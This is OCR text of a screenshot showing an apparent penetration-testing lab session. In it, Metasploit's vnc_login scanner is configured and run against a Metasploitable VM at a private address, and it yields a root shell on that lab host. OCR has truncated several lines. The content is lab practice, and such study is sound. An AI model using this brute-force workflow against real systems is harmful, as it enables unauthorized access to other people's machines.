 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
3
(genmon)XXX
14:24
root@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure D
0 exploit/windows/vnc/realvnc_client 2001-01-29
1 auxiliary/scanner/vnc/vnc_login
2 exploit/windows/vnc/winvnc_http_get 2001-01-29
Interact with a module by name or index. For example in
msf6 > use 1
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.
RHOSTS => 192.168.163.132
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUC
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting
BLANK_PASSWORDS false
BRUTEFORCE_SPEED 5
DB_ALL_CREDS false
DB_ALL_PASS false
DB_ALL_USERS false
DB_SKIP_EXISTING none
PASSWORD
PASS_FILE /usr/share/metasploit-framework/da
Proxies
RHOSTS 192.168.163.132
RPORT 5900
STOP_ON_SUCCESS true
THREADS 1
USERNAME <BLANK>
USERPASS_FILE
USER_AS_PASS false
USER_FILE
VERBOSE true
alm)
-metasploit.html
View the full module info with the info, or info -d com
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.163.132:5900 - 192.168.163.132:5900 - Star
[+] 192.168.163.132:5900 - 192.168.163.132:5900 - Logi
[*] 192.168.163.132:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# hostname ls
root@metasploitable:/# hostname
ls
root@metasploitable:/# ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#
Workspace 1 01 Jul, Sat 14:24:41 root@metasploitable: /
25°C
Haze
32
ENG
IN
23:54
01-07-2023
4